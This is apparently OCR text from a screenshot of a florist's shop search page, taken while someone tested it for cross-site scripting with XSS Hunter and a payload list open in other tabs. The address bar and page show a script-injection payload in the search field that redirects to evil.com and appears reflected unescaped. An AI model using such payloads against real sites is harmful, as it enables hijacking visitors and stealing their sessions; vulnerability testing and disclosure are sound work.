 1 new message
Bakarmax : An Indian webcomic
XSS Hunter
GitHub - payloadbox/xss-paylo
https://www.irisflorists.com/search?q=<script>alert(document.location%3Dhttp%3A%2F%2Fevil.com")<%2
100%
22
7
Iris
Florists & Decor
<script>alert(document.location=http://evil.com
" name="q" placeholder="Search flowers, cakes, gifts etc." />
0
SAME DAY DELIVERY BIRTHDAY ANNIVERSARY FLOWERS CAKES PLANTS COMBOS CHOCOLATES OCCASIONS PERSONALISED MORE GIFTS
Search results for "" 0 Products
Filters
Price
Low to High
High to Low
Occasion
Anniversary
Bhai Dooj
Birthday
Boss Day
Children's Day
Chocolate Day
Christmas
Daughter's Day
Diwali
Eid-12th May'21
Father's Day
Friendship Day/Girlfriend
We Are Here
1
5